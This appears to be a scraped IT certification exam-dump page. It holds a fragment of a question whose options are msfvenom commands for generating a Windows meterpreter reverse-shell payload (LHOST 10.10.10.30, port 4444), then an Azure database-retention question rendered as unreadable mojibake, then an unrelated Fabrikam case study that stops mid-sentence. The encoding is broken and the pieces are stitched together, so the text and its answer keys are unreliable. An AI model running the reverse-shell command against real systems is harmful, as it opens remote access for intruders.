LHOST=10.10.10.30 LPORT=4444 -f c
D. msfvenom -p windows/meterpreter/reverse_tcp
RHOST=10.10.10.30 LPORT=4444 -f c
Answer: A
NEW QUESTION: 2
ãƒ‡ãƒ¼ã‚¿ãƒ™ãƒ¼ã‚¹ä¿•æŒ•è¦•ä»¶ã‚’満㕟ã•™ã,½ãƒªãƒ¥ãƒ¼ã‚·ãƒ§ãƒ³ã,’推奨ã•™ã,<必覕㕌ã•,ã,Šã•¾ã•™ã€,何ã,’å‹§ã,•㕾ã•™ã•‹ï¼Ÿ
A. Azure Site Recoveryã,'æ§<æ^•ã•-㕾ã•™ã€,
B. Azure
SQLãƒ‡ãƒ¼ã‚¿ãƒ™ãƒ¼ã‚¹ã•®è‡ªå‹•フãƒfã,¯ã,¢ãƒfãƒ—ã,'使ç"¨ã•—㕾ã•™ã€,
C.
ãƒ‡ãƒ¼ã‚¿ãƒ™ãƒ¼ã‚¹ã•®geoレプリã,±ãƒ¼ã‚·ãƒ§ãƒ³ã,'æ§<æ^•ã•—㕾ã•™ã€,
D.
ãƒ‡ãƒ¼ã‚¿ãƒ™ãƒ¼ã‚¹ã•®é••æœŸä¿•å-˜ãƒ•ãƒªã,·ãƒ¼ã,'æ§<æ^•ã•—㕾ã•™ã€,
Answer: D
Explanation:
Topic 1, Fabrikam, inc Case Study A
Overview:
Existing Environment
Fabrikam, Inc. is an engineering company that has offices throughout Europe. The company has a main office in London and three branch offices in Amsterdam Berlin, and Rome.
Active Directory Environment:
The network contains two Active Directory forests named corp.fabnkam.com and rd.fabrikam.com. There are no trust relationships between the forests. Corp.fabrikam.com is a production forest that contains identities used for internal user and computer authentication. Rd.fabrikam.com is used by the research and development (R&D) department only.
Network Infrastructure:
Each office contains at least one domain controller from the corp.fabrikam.com domain. The main office contains all the domain controllers for the rd.fabrikam.com forest.
All the offices have a high-speed connection to the Internet.
An existing application named WebApp1 is hosted in the data center of the London office. WebApp1 is used by customers to place and track orders. WebApp1 has a web tier that uses Microsoft Internet Information Services (IIS) and a database tier that runs Microsoft SQL Server 2016. The web tier and the database tier are deployed to virtual machines that run on Hyper-V.
The IT department currently uses a separate Hyper-V environment to test updates to WebApp1.
Fabrikam purchases all Microsoft licenses through a Microsoft Enterprise Agreement that includes Software Assurance.
Problem Statement:
The use of Web App1 is unpredictable. At peak times, users